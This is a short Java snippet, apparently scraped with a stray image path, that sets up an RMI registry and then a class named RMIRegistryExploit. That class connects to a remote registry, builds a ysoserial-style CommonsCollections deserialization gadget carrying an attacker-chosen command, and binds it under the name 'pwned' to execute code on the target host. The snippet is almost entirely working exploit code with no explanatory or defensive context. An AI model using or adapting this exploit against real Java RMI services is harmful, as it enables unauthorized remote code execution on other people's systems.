 RMIRegistry
https://github.com/
public class RMIRegistry {
public static void main(String[] args) throws Exception {
LocateRegistry.createRegistry(Integer.parseInt(args[0]));
System.out.println("started");
while(true) {
Thread.sleep(1000);
}
}
}
public class RMIRegistryExploit {
public static void main(String[] args) throws Exception {
Registry registry = LocateRegistry.getRegistry(args[0], Integer.parseInt(args[1]));
String className = CommonsCollections1.class.getPackage().getName() + "." + args[2];
Class<? extends ObjectPayload> payloadClass = (Class<? extends ObjectPayload>) Class.forName(className);
Object payload = payloadClass.newInstance().getObject(args[3]);
Remote remote = Gadgets.createMemoitizedProxy(Gadgets.createMap("pwned", payload), Remote.class);
registry.bind("pwned",remote);
}
}